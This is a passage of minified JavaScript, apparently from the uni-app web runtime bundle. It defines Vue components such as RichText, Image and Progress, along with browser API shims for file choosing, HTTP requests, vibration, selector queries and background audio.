0;e.animation={duration:t.duration||0,timingFunc:t.timingFunc||"linear"}}}},o={title:{type:String,required:!0}}},"7aa4":function(t,e,n){},"7aa9":function(t,e,n){"use strict";n.r(e);var r=n("4b21"),i=n("340d"),o=n("4738"),a={a:"",abbr:"",address:"",article:"",aside:"",b:"",bdi:"",bdo:["dir"],big:"",blockquote:"",br:"",caption:"",center:"",cite:"",code:"",col:["span","width"],colgroup:["span","width"],dd:"",del:"",div:"",dl:"",dt:"",em:"",fieldset:"",font:"",footer:"",h1:"",h2:"",h3:"",h4:"",h5:"",h6:"",header:"",hr:"",i:"",img:["alt","src","height","width"],ins:"",label:"",legend:"",li:"",mark:"",nav:"",ol:["start","type"],p:"",pre:"",q:"",rt:"",ruby:"",s:"",section:"",small:"",span:"",strong:"",sub:"",sup:"",table:["width"],tbody:"",td:["colspan","height","rowspan","width"],tfoot:"",th:["colspan","height","rowspan","width"],thead:"",tr:["colspan","height","rowspan","width"],tt:"",u:"",ul:""},s={amp:"&",gt:">",lt:"<",nbsp:" ",quot:'"',apos:"'"};function c(t){return t.replace(/&(([a-zA-Z]+)|(#x{0,1}[\da-zA-Z]+));/gi,(function(t,e){if(Object(i["i"])(s,e)&&s[e])return s[e];if(/^#[0-9]{1,4}$/.test(e))return String.fromCharCode(e.slice(1));if(/^#x[0-9a-f]{1,4}$/i.test(e))return String.fromCharCode("0"+e.slice(1));var n=document.createElement("div");return n.innerHTML=t,n.innerText||n.textContent}))}function u(t,e,n){return"img"===t&&"src"===e?Object(o["a"])(n):n}function l(t,e,n,r){return t.forEach((function(t){if(Object(i["l"])(t))if(Object(i["i"])(t,"type")&&"node"!==t.type)"text"===t.type&&"string"===typeof t.text&&""!==t.text&&e.appendChild(document.createTextNode(c(t.text)));else{if("string"!==typeof t.name||!t.name)return;var o=t.name.toLowerCase();if(!Object(i["i"])(a,o))return;var s=document.createElement(o);if(!s)return;var f=t.attrs;if(n&&s.setAttribute(n,""),Object(i["l"])(f)){var d=a[o]||[];Object.keys(f).forEach((function(t){var e=f[t];switch(t){case"class":Array.isArray(e)&&(e=e.join(" "));case"style":s.setAttribute(t,e);break;default:-1!==d.indexOf(t)&&s.setAttribute(t,u(o,t,e))}}))}(function(t,e,n){["a","img"].includes(t.name)&&n&&(e.setAttribute("onClick","return false;"),e.addEventListener("click",(function(e){n(e,{node:t}),e.stopPropagation()}),!0))})(t,s,r);var h=t.children;Array.isArray(h)&&h.length&&l(t.children,s,n,r),e.appendChild(s)}})),e}var f={name:"RichText",props:{nodes:{type:[Array,String],default:function(){return[]}}},watch:{nodes:function(t){this._renderNodes(t)}},mounted:function(){this._renderNodes(this.nodes)},methods:{_renderNodes:function(t){var e="",n=this;while(n)!e&&(e=n.$options._scopeId),n=n.$parent;var i=!!this.$listeners.itemclick;if(this._isMounted){"string"===typeof t&&(t=Object(r["a"])(t));var o=l(t,document.createDocumentFragment(),e,i&&this.triggerItemClick);o.appendChild(this.$refs.sensor.$el);var a=this.$refs.content;a.innerHTML="",a.appendChild(o)}},_updateView:function(){window.dispatchEvent(new CustomEvent("updateview"))},triggerItemClick:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.$trigger("itemclick",t,e)}}},d=f,h=n("8844"),p=Object(h["a"])(d,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-rich-text",t._g({},t.$listeners),[n("div",{ref:"content"},[n("v-uni-resize-sensor",{ref:"sensor",on:{resize:function(e){return t._updateView()}}})],1)])}),[],!1,null,null,null);e["default"]=p.exports},"7cce":function(t,e,n){"use strict";n.d(e,"a",(function(){return i})),n.d(e,"b",(function(){return a}));var r=n("340d"),i=function(){var t=document.createElement("canvas");t.height=t.width=0;var e=t.getContext("2d"),n=e.backingStorePixelRatio||e.webkitBackingStorePixelRatio||e.mozBackingStorePixelRatio||e.msBackingStorePixelRatio||e.oBackingStorePixelRatio||e.backingStorePixelRatio||1;return(window.devicePixelRatio||1)/n}(),o=CanvasRenderingContext2D.prototype;function a(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];t.width=t.offsetWidth*(e?i:1),t.height=t.offsetHeight*(e?i:1),t.__hidpi__=e,t.__context2d__=t.getContext("2d"),t.__context2d__.__hidpi__=e}o.drawImageByCanvas=function(t){return function(e,n,r,o,a,s,c,u,l,f){if(!this.__hidpi__)return t.apply(this,arguments);n*=i,r*=i,o*=i,a*=i,s*=i,c*=i,u=f?u*i:u,l=f?l*i:l,t.call(this,e,n,r,o,a,s,c,u,l)}}(o.drawImage),1!==i&&(function(t,e){for(var n in t)Object(r["i"])(t,n)&&e(t[n],n)}({fillRect:"all",clearRect:"all",strokeRect:"all",moveTo:"all",lineTo:"all",arc:[0,1,2],arcTo:"all",bezierCurveTo:"all",isPointinPath:"all",isPointinStroke:"all",quadraticCurveTo:"all",rect:"all",translate:"all",createRadialGradient:"all",createLinearGradient:"all",transform:[4,5],setTransform:[4,5]},(function(t,e){o[e]=function(e){return function(){if(!this.__hidpi__)return e.apply(this,arguments);var n=Array.prototype.slice.call(arguments);if("all"===t)n=n.map((function(t){return t*i}));else if(Array.isArray(t))for(var r=0;r<t.length;r++)n[t[r]]*=i;return e.apply(this,n)}}(o[e])})),o.stroke=function(t){return function(){if(!this.__hidpi__)return t.apply(this,arguments);this.lineWidth*=i,t.apply(this,arguments),this.lineWidth/=i}}(o.stroke),o.fillText=function(t){return function(){if(!this.__hidpi__)return t.apply(this,arguments);var e=Array.prototype.slice.call(arguments);e[1]*=i,e[2]*=i,e[3]*=i,isNaN(e[3])&&(e.length=3);var n=this.__font__||this.font;this.font=n.replace(/(\d+\.?\d*)(px|em|rem|pt)/g,(function(t,e,n){return e*i+n})),t.apply(this,e),this.font=n}}(o.fillText),o.strokeText=function(t){return function(){if(!this.__hidpi__)return t.apply(this,arguments);var e=Array.prototype.slice.call(arguments);e[1]*=i,e[2]*=i,e[3]*=i,isNaN(e[3])&&(e.length=3);var n=this.__font__||this.font;this.font=n.replace(/(\d+\.?\d*)(px|em|rem|pt)/g,(function(t,e,n){return e*i+n})),t.apply(this,e),this.font=n}}(o.strokeText),o.drawImage=function(t){return function(){if(!this.__hidpi__)return t.apply(this,arguments);this.scale(i,i),t.apply(this,arguments),this.scale(1/i,1/i)}}(o.drawImage))},"7d96":function(t,e,n){"use strict";(function(t,r){var i=n("340d"),o=n("c80c"),a=n("5db9"),s=n("49df"),c=n("4e46");e["a"]={name:"App",components:a["a"],mixins:s["default"],props:{keepAliveInclude:{type:Array,default:function(){return[]}}},data:function(){return{transitionName:"fade",hideTabBar:!1,sysComponents:this.$sysComponents,showLayout:!1,showMaxWidth:!1,tabBarMediaQuery:!1}},computed:{key:function(){return this.$route.meta.name+"-"+this.$route.params.__id__+"-"+(__uniConfig.reLaunch||1)},tabBarOptions:function(){return c["a"]},hasTabBar:function(){return c["a"].list&&c["a"].list.length},showTabBar:function(){return!this.hideTabBar&&(this.$route.meta.isTabBar||this.tabBarMediaQuery)}},watch:{$route:function(e,n){t.emit("onHidePopup")},hideTabBar:function(t,e){if(uni.canIUse("css.var")){var n=t?0:o["d"],i=uni.canIUse("css.env")?"env":uni.canIUse("css.constant")?"constant":"",a=n&&i?"calc(".concat(n,"px + ").concat(i,"(safe-area-inset-bottom))"):"".concat(n,"px");document.documentElement.style.setProperty("--window-bottom",a),r.debug("uni.".concat(a?"showTabBar":"hideTabBar","：--window-bottom=").concat(a))}window.dispatchEvent(new CustomEvent("resize"))}},created:function(){uni.canIUse("css.var")&&document.documentElement.style.setProperty("--status-bar-height","0px"),this.initMediaQuery()},mounted:function(){window.addEventListener("message",(function(e){Object(i["l"])(e.data)&&"WEB_INVOKE_APPSERVICE"===e.data.type&&t.emit("onWebInvokeAppService",e.data.data,e.data.pageId)})),document.addEventListener("visibilitychange",(function(){"visible"===document.visibilityState?t.emit("onAppEnterForeground",{}):t.emit("onAppEnterBackground")})),function(){var e=null;try{e=window.matchMedia("(prefers-color-scheme: dark)")}catch(r){}if(e){var n=function(e){t.emit("api."+o["b"],{theme:e.matches?"dark":"light"})};e.addEventListener?e.addEventListener("change",n):e.addListener(n)}}()},methods:{onLayout:function(t){this.showLayout=t},onMaxWidth:function(t){this.showMaxWidth=t},initMediaQuery:function(){var t=this;if(window.matchMedia&&c["a"].matchMedia&&Object(i["i"])(c["a"].matchMedia,"minWidth")){var e=window.matchMedia("(min-width: "+c["a"].matchMedia.minWidth+"px)");e.addListener((function(e){t.tabBarMediaQuery=e.matches})),this.tabBarMediaQuery=e.matches}}}}}).call(this,n("2c9f"),n("418b")["default"])},"7efa":function(t,e,n){"use strict";n.r(e);function i(t){return i="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)},i(t)}function o(t){return("undefined"===typeof navigator||i(navigator))&&"Google Inc."===navigator.vendor&&t>10&&(t=2*Math.round(t/2)),t}var a={name:"Image",props:{src:{type:String,default:""},mode:{type:String,default:"scaleToFill"},lazyLoad:{type:[Boolean,String],default:!1},draggable:{type:Boolean,default:!1}},data:function(){return{originalWidth:0,originalHeight:0,originalStyle:{width:"",height:""},contentPath:""}},computed:{ratio:function(){return this.originalWidth&&this.originalHeight?this.originalWidth/this.originalHeight:0},style:function(){var t="auto",e="";switch(this.mode){case"aspectFit":t="contain",e="center center";break;case"aspectFill":t="cover",e="center center";break;case"widthFix":case"heightFix":t="100% 100%";break;case"top":e="center top";break;case"bottom":e="center bottom";break;case"center":e="center center";break;case"left":e="left center";break;case"right":e="right center";break;case"top left":e="left top";break;case"top right":e="right top";break;case"bottom left":e="left bottom";break;case"bottom right":e="right bottom";break;default:t="100% 100%",e="0% 0%";break}return{"background-image":this.contentPath?'url("'.concat(this.contentPath,'")'):"none","background-position":e,"background-size":t,"background-repeat":"no-repeat"}}},watch:{src:function(t,e){this._loadImage()},mode:function(t,e){"widthFix"!==e&&"heightFix"!==e||this._resetSize(),"widthFix"!==t&&"heightFix"!==t||this._fixSize()},contentPath:function(t){!t&&this.__img&&(this.__img.remove(),delete this.__img)}},mounted:function(){this.originalStyle.width=this.$el.style.width||"",this.originalStyle.height=this.$el.style.height||"",this._loadImage()},beforeDestroy:function(){this._clearImage()},methods:{_fixSize:function(){if(this.ratio){var t=this.$el;if("widthFix"===this.mode){var e=t.offsetWidth;e&&(t.style.height=o(e/this.ratio)+"px")}else if("heightFix"===this.mode){var n=t.offsetHeight;n&&(t.style.width=o(n*this.ratio)+"px")}}window.dispatchEvent(new CustomEvent("updateview"))},_resetSize:function(){this.$el.style.width=this.originalStyle.width,this.$el.style.height=this.originalStyle.height},_resetData:function(){this.originalWidth=0,this.originalHeight=0,this.contentPath=""},_loadImage:function(){var t=this,e=this.$getRealPath(this.src);if(e){var n=this._img=this._img||new Image;n.onload=function(r){t._img=null;var i=t.originalWidth=n.width,o=t.originalHeight=n.height;t._fixSize(),t.contentPath=e,n.draggable=t.draggable,t.__img&&t.__img.remove(),t.__img=n,t.$el.appendChild(n),t.$trigger("load",r,{width:i,height:o})},n.onerror=function(e){t._img=null,t._resetData(),t.$trigger("error",e,{errMsg:"GET ".concat(t.src," 404 (Not Found)")})},n.src=e}else this._clearImage(),this._resetData()},_clearImage:function(){var t=this._img;t&&(t.onload=null,t.onerror=null,this._img=null)}}},s=a,c=(n("4dc6"),n("8844")),u=Object(c["a"])(s,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-image",t._g({},t.$listeners),[n("div",{ref:"content",style:t.style}),"widthFix"===t.mode||"heightFix"===t.mode?n("v-uni-resize-sensor",{ref:"sensor",on:{resize:function(e){return t._fixSize()}}}):t._e()],1)}),[],!1,null,null,null);e["default"]=u.exports},"7fd2":function(t,e,n){"use strict";n.r(e),function(t,r){n.d(e,"chooseFile",(function(){return f}));var i=n("bdee"),o=n("0372"),a=n("493d"),s=n("909e"),c=t,u=c.invokeCallbackHandler,l=null;function f(t,e){var n=t.count,c=t.sourceType,f=t.type,d=t.extension;l&&(document.body.removeChild(l),l=null),l=Object(a["default"])({count:n,sourceType:c,type:f,extension:d}),document.body.appendChild(l),l.addEventListener("cancel",(function(){u(e,{errMsg:"chooseFile:fail cancel"})})),l.addEventListener("change",(function(t){for(var r=[],o=t.target.files.length,a=function(e){var o=t.target.files[e],a=void 0;Object.defineProperty(o,"path",{get:function(){return a=a||Object(i["b"])(o),a}}),e<n&&r.push(o)},s=0;s<o;s++)a(s);var c={errMsg:"chooseFile:ok",get tempFilePaths(){return r.map((function(t){var e=t.path;return e}))},tempFiles:r};u(e,c)})),l.click(),s["d"].getStatus()||r.warn("".concat(Object(o["g"])("uni.chooseFile.notUserActivation")))}}.call(this,n("2c9f"),n("418b")["default"])},"801b":function(t,e,n){"use strict";n.r(e);var r={activeColor:"#007AFF",backgroundColor:"#EBEBEB",activeMode:"backwards"},i={name:"Progress",props:{percent:{type:[Number,String],default:0,validator:function(t){return!isNaN(parseFloat(t,10))}},showInfo:{type:[Boolean,String],default:!1},strokeWidth:{type:[Number,String],default:6,validator:function(t){return!isNaN(parseFloat(t,10))}},color:{type:String,default:r.activeColor},activeColor:{type:String,default:r.activeColor},backgroundColor:{type:String,default:r.backgroundColor},active:{type:[Boolean,String],default:!1},activeMode:{type:String,default:r.activeMode},duration:{type:[Number,String],default:30,validator:function(t){return!isNaN(parseFloat(t,10))}}},data:function(){return{currentPercent:0,strokeTimer:0,lastPercent:0}},computed:{outerBarStyle:function(){return"background-color: ".concat(this.backgroundColor,"; height: ").concat(this.strokeWidth,"px;")},innerBarStyle:function(){var t;return t=this.color!==r.activeColor&&this.activeColor===r.activeColor?this.color:this.activeColor,"width: ".concat(this.currentPercent,"%;background-color: ").concat(t)},realPercent:function(){var t=parseFloat(this.percent,10);return t<0&&(t=0),t>100&&(t=100),t}},watch:{realPercent:function(t,e){this.strokeTimer&&clearInterval(this.strokeTimer),this.lastPercent=e||0,this._activeAnimation()}},created:function(){this._activeAnimation()},methods:{_activeAnimation:function(){var t=this;this.active?(this.currentPercent=this.activeMode===r.activeMode?0:this.lastPercent,this.strokeTimer=setInterval((function(){t.currentPercent+1>t.realPercent?(t.currentPercent=t.realPercent,t.strokeTimer&&clearInterval(t.strokeTimer)):t.currentPercent+=1}),parseFloat(this.duration))):this.currentPercent=this.realPercent}}},o=i,a=(n("a18d"),n("8844")),s=Object(a["a"])(o,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-progress",t._g({staticClass:"uni-progress"},t.$listeners),[n("div",{staticClass:"uni-progress-bar",style:t.outerBarStyle},[n("div",{staticClass:"uni-progress-inner-bar",style:t.innerBarStyle})]),t.showInfo?[n("p",{staticClass:"uni-progress-info"},[t._v(" "+t._s(t.currentPercent)+"% ")])]:t._e()],2)}),[],!1,null,null,null);e["default"]=s.exports},8076:function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"previewImage",(function(){return a})),n.d(e,"closePreviewImage",(function(){return s}));var r=t,i=r.emit,o=r.invokeCallbackHandler;function a(t,e){i("onShowPreviewImage",t,(function(t){o(e,{errMsg:"previewImage:ok"})}))}function s(t,e){i("onClosePreviewImage",(function(){o(e,{errMsg:"closePreviewImage:ok"})}))}}.call(this,n("2c9f"))},"81ff":function(t,e,n){"use strict";n.r(e),n.d(e,"vibrateLong",(function(){return i})),n.d(e,"vibrateShort",(function(){return o}));var r=!!window.navigator.vibrate;function i(){return r&&window.navigator.vibrate(400)?{errMsg:"vibrateLong:ok"}:{errMsg:"vibrateLong:fail"}}function o(){return r&&window.navigator.vibrate(15)?{errMsg:"vibrateShort:ok"}:{errMsg:"vibrateShort:fail"}}},"82f1":function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"getVideoInfo",(function(){return i}));var r=n("bdee");function i(e,n){var i=e.src,o=t,a=o.invokeCallbackHandler;Object(r["f"])(i,!0).then((function(t){return t})).catch((function(){return{}})).then((function(t){var e=t.size?{size:t.size,errMsg:"getVideoInfo:ok"}:{errMsg:"getVideoInfo:fail"},r=document.createElement("video");if(void 0!==r.onloadedmetadata){var o=setTimeout((function(){r.onloadedmetadata=null,r.onerror=null,a(n,e)}),i.startsWith("data:")||i.startsWith("blob:")?300:3e3);r.onloadedmetadata=function(){clearTimeout(o),r.onerror=null,a(n,Object.assign(e,{size:Math.ceil((t?t.size:0)/1024),duration:r.duration||0,width:r.videoWidth||0,height:r.videoHeight||0,errMsg:"getVideoInfo:ok"}))},r.onerror=function(){clearTimeout(o),r.onloadedmetadata=null,a(n,e)},r.src=i}else a(n,e)}))}}.call(this,n("2c9f"))},8379:function(t,e,n){"use strict";n.r(e),n.d(e,"createSelectorQuery",(function(){return g}));var r=n("340d"),i=n("745a"),o=n("6352"),a=n("ed2c"),s=n("e68a"),c=n("5883");function u(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function l(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function f(t,e,n){return e&&l(t.prototype,e),n&&l(t,n),t}var d={canvas:o["CanvasContext"],map:a["MapContext"],video:s["VideoContext"],editor:c["EditorContext"]};function h(t){if(t&&t.context){var e=t.context,n=e.id,r=e.name,i=e.page,o=d[r];t.context=o&&new o(n,i)}}var p=function(){function t(e,n,r,i){u(this,t),this._selectorQuery=e,this._component=n,this._selector=r,this._single=i}return f(t,[{key:"boundingClientRect",value:function(t){return this._selectorQuery._push(this._selector,this._component,this._single,{id:!0,dataset:!0,rect:!0,size:!0},t),this._selectorQuery}},{key:"fields",value:function(t,e){return this._selectorQuery._push(this._selector,this._component,this._single,t,e),this._selectorQuery}},{key:"scrollOffset",value:function(t){return this._selectorQuery._push(this._selector,this._component,this._single,{id:!0,dataset:!0,scrollOffset:!0},t),this._selectorQuery}},{key:"context",value:function(t){return this._selectorQuery._push(this._selector,this._component,this._single,{context:!0},t),this._selectorQuery}}]),t}(),v=function(){function t(e){u(this,t),this._page=e,this._queue=[],this._queueCb=[],this._nodesRef=null}return f(t,[{key:"exec",value:function(t){var e=this;return Object(i["c"])("requestComponentInfo",this._page,this._queue,(function(n){var i=e._queueCb;n.forEach((function(t,n){Array.isArray(t)?t.forEach(h):h(t);var o=i[n];Object(r["k"])(o)&&o.call(e,t)})),Object(r["k"])(t)&&t.call(e,n)})),this._nodesRef}},{key:"in",value:function(t){return this._component=t._$id||t,this}},{key:"select",value:function(t){return this._nodesRef=new p(this,this._component,t,!0)}},{key:"selectAll",value:function(t){return this._nodesRef=new p(this,this._component,t,!1)}},{key:"selectViewport",value:function(){return this._nodesRef=new p(this,0,"",!0)}},{key:"_push",value:function(t,e,n,r,i){this._queue.push({component:e,selector:t,single:n,fields:r}),this._queueCb.push(i)}}]),t}();function g(t){return new v(t||Object(i["b"])("createSelectorQuery"))}},"83c2":function(t,e,n){},"83ee":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return u}));var r=n("340d"),i=n("38ce"),o=n("c80c"),a=n("493f"),s=!!r["t"]&&{passive:!1};function c(e){if(uni.canIUse("css.var")){var n=parseFloat(__uniConfig.tabBar.height),r=e.$parent.$parent,i=r.navigationBar.type,a="default"===i||"float"===i?o["a"]:0,s=getApp().$children[0].showTabBar?isNaN(n)?o["d"]:n:0,c=uni.canIUse("css.env")?"env":uni.canIUse("css.constant")?"constant":"",u=a&&c?"calc(".concat(a,"px + ").concat(c,"(safe-area-inset-top))"):"".concat(a,"px"),l=s&&c?"calc(".concat(s,"px + ").concat(c,"(safe-area-inset-bottom))"):"".concat(s,"px"),f=document.documentElement.style;f.setProperty("--window-top","calc(var(--top-window-height) + ".concat(u,")")),f.setProperty("--window-bottom",l),t.debug("".concat(e.$page.route,"[").concat(e.$page.id,"]：--window-top=").concat(u)),t.debug("".concat(e.$page.route,"[").concat(e.$page.id,"]：--window-bottom=").concat(l))}}function u(t){var e=!1,n=!1;t("onPageLoad",(function(t){c(t)})),t("onPageShow",(function(t){var o=t.$parent.$parent;t._isMounted&&c(t),n&&document.removeEventListener("touchmove",n,s),o.disableScroll&&(n=a["b"],document.addEventListener("touchmove",n,s));var u=Object(i["c"])(t.$options,"onPageScroll"),l=Object(i["c"])(t.$options,"onReachBottom"),f=o.onReachBottomDistance,d=Object(r["l"])(o.titleNView)&&"transparent"===o.titleNView.type||Object(r["l"])(o.navigationBar)&&"transparent"===o.navigationBar.type;e&&document.removeEventListener("scroll",e),(d||u||l)&&(e=Object(a["a"])(t.$page.id,{enablePageScroll:u,enablePageReachBottom:l,onReachBottomDistance:f,enableTransparentTitleNView:d}),requestAnimationFrame((function(){document.addEventListener("scroll",e)})))}))}}).call(this,n("418b")["default"])},"846e":function(t,e,n){"use strict";n.r(e),e["default"]={image:{jpg:"jpeg",jpe:"jpeg",pbm:"x-portable-bitmap",pgm:"x-portable-graymap",pnm:"x-portable-anymap",ppm:"x-portable-pixmap",psd:"vnd.adobe.photoshop",pic:"x-pict",rgb:"x-rgb",svg:"svg+xml",svgz:"svg+xml",tif:"tiff",xif:"vnd.xiff",wbmp:"vnd.wap.wbmp",wdp:"vnd.ms-photo",xbm:"x-xbitmap",ico:"x-icon"},video:{"3g2":"3gpp2","3gp":"3gpp",avi:"x-msvideo",f4v:"x-f4v",flv:"x-flv",jpgm:"jpm",jpgv:"jpeg",m1v:"mpeg",m2v:"mpeg",mpe:"mpeg",mpg:"mpeg",mpg4:"mpeg",m4v:"x-m4v",mkv:"x-matroska",mov:"quicktime",qt:"quicktime",movie:"x-sgi-movie",mp4v:"mp4",ogv:"ogg",smv:"x-smv",wm:"x-ms-wm",wmv:"x-ms-wmv",wmx:"x-ms-wmx",wvx:"x-ms-wvx"}}},"84ed":function(t,e,n){"use strict";function r(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=document.getElementById(e);r&&n&&(r.parentNode.removeChild(r),r=null),r||(r=document.createElement("style"),r.type="text/css",e&&(r.id=e),document.getElementsByTagName("head")[0].appendChild(r)),r.appendChild(document.createTextNode(t))}n.d(e,"a",(function(){return r}))},"86d3":function(t,e,n){"use strict";n.r(e),n.d(e,"getBackgroundAudioManager",(function(){return f}));var r=n("745a");function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var o=["canplay","play","pause","stop","ended","timeUpdate","prev","next","error","waiting"],a={};o.forEach((function(t){a[t]=[]}));var s,c=[{name:"duration",readonly:!0},{name:"currentTime",readonly:!0},{name:"paused",readonly:!0},{name:"src",cache:!0},{name:"startTime",default:0,cache:!0},{name:"buffered",readonly:!0},{name:"title",cache:!0},{name:"epname",cache:!0},{name:"singer",cache:!0},{name:"coverImgUrl",cache:!0},{name:"webUrl",cache:!0},{name:"protocol",readonly:!0,default:"http"},{name:"playbackRate",default:1,cache:!0}],u=["prev","next"],l=function(){function t(){var e=this;(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),this._options={},Object(r["d"])("onBackgroundAudioStateChange",(function(t){var e=t.state,n=t.errMsg,r=t.errCode;a[e].forEach((function(t){"function"===typeof t&&t("error"===e?{errMsg:n,errCode:r}:{})}))})),u.forEach((function(t){Object(r["d"])("onBackgroundAudio".concat(t[0].toUpperCase()+t.substr(1)),(function(){a[t].forEach((function(t){"function"===typeof t&&t({})}))}))})),c.forEach((function(t){var n=t.name,i={get:function(){var e=t.cache?this._options:Object(r["c"])("getBackgroundAudioState");return n in e?e[n]:t.default}};t.readonly||(i.set=function(t){this._options[n]=t,Object(r["c"])("setBackgroundAudioState",Object.assign({},this._options,{audioId:this.id}),n)}),Object.defineProperty(e,n,i)}))}return function(t,e,n){e&&i(t.prototype,e),n&&i(t,n)}(t,[{key:"play",value:function(){this._operate("play")}},{key:"pause",value:function(){this._operate("pause")}},{key:"stop",value:function(){this._operate("stop")}},{key:"seek",value:function(t){this._operate("seek",{currentTime:t})}},{key:"_operate",value:function(t,e){Object(r["c"])("operateBackgroundAudio",Object.assign({},e,{operationType:t}))}}]),t}();function f(){return s||(s=new l)}o.forEach((function(t){var e=t[0].toUpperCase()+t.substr(1);l.prototype["on".concat(e)]=function(e){a[t].push(e)}}))},8844:function(t,e,n){"use strict";function r(t,e,n,r,i,o,a,s){var c,u="function"===typeof t?t.options:t;if(e&&(u.render=e,u.staticRenderFns=n,u._compiled=!0),r&&(u.functional=!0),o&&(u._scopeId="data-v-"+o),a?(c=function(t){t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,t||"undefined"===typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),i&&i.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},u._ssrRegister=c):i&&(c=s?function(){i.call(this,this.$root.$options.shadowRoot)}:i),c)if(u.functional){u._injectStyles=c;var l=u.render;u.render=function(t,e){return c.call(e),l(t,e)}}else{var f=u.beforeCreate;u.beforeCreate=f?[].concat(f,c):[c]}return{exports:t,options:u}}n.d(e,"a",(function(){return r}))},"88a8":function(t,e,n){"use strict";var r,i=n("340d"),o=!i["t"]||{passive:!0,capture:!0},a=[],s=0;function c(t){a.forEach((function(e){return e.userInteract=t}))}function u(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!r){var e=["touchstart","touchmove","touchend","mousedown","mouseup"];e.forEach((function(t){document.addEventListener(t,(function(){!s&&c(!0),s++,setTimeout((function(){!--s&&c(!1)}),0)}),o)})),r=!0}a.push(t)}e["a"]={data:function(){return{userInteract:!1}},mounted:function(){u(this)},beforeDestroy:function(){(function(t){var e=a.indexOf(t);e>=0&&a.splice(e,1)})(this)},addInteractListener:u,getStatus:function(){return!!s}}},"89ce":function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"request",(function(){return s}));var r=n("340d");function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var o=function(){function t(e){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),function(t,e,n){e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}(this,"_xhr",void 0),this._xhr=e}return function(t,e,n){e&&i(t.prototype,e),n&&i(t,n)}(t,[{key:"abort",value:function(){this._xhr&&(this._xhr.abort(),delete this._xhr)}}]),t}();function a(t){var e={},n=t.split("\n");return n.forEach((function(t){var n=t.match(/(\S+\s*):\s*(.*)/);if(n&&3===n.length){var r=n[1],i=n[2];e[r]=i}})),e}function s(e,n){var i,s=e.url,c=e.data,u=e.header,l=e.method,f=e.dataType,d=e.responseType,h=e.withCredentials,p=e.timeout,v=void 0===p?__uniConfig.networkTimeout&&__uniConfig.networkTimeout.request||6e4:p,g=t,m=g.invokeCallbackHandler,b=null;for(var y in u)if(Object(r["i"])(u,y)&&"content-type"===y.toLowerCase()){i=u[y],i=0===i.indexOf("application/json")?"json":0===i.indexOf("application/x-www-form-urlencoded")?"urlencoded":"string";break}if("GET"!==l)if("string"===typeof c||c instanceof ArrayBuffer)b=c;else if("json"===i)try{b=JSON.stringify(c)}catch(A){b=c.toString()}else if("urlencoded"===i){var w=[];for(var _ in c)Object(r["i"])(c,_)&&w.push(encodeURIComponent(_)+"="+encodeURIComponent(c[_]));b=w.join("&")}else b=c.toString();var x=new XMLHttpRequest,S=new o(x);for(var k in x.open(l,s),u)Object(r["i"])(u,k)&&x.setRequestHeader(k,u[k]);var C=setTimeout((function(){x.onload=x.onabort=x.onerror=null,S.abort(),m(n,{errMsg:"request:fail timeout"})}),v);return x.responseType=d,x.onload=function(){clearTimeout(C);var t=x.status,e="text"===d?x.responseText:x.response;if("text"===d&&"json"===f)try{e=JSON.parse(e)}catch(A){}m(n,{data:e,statusCode:t,header:a(x.getAllResponseHeaders()),errMsg:"request:ok"})},x.onabort=function(){clearTimeout(C),m(n,{errMsg:"request:fail abort"})},x.onerror=function(){clearTimeout(C),m(n,{errMsg:"request:fail"})},x.withCredentials=h,x.send(b),S}}.call(this,n("2c9f"))},"89ec":function(t,e,n){"use strict";(function(t,r){function i(e,n){return t.emit("api."+e,n)}function o(t,e,n){r.UniViewJSBridge.subscribeHandler(t,e,n)}n.d(e,"a",(function(){return i})),n.d(e,"b",(function(){return o}))}).call(this,n("2c9f"),n("0ee4"))},"8a24":function(t,e,n){"use strict";var r=n("0cac"),i=n.n(r);i.a},"8a92":function(t,e,n){"use strict";var r=n("923d"),i=r["a"],o=(n("283d"),n("8844")),a=Object(o["a"])(i,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return 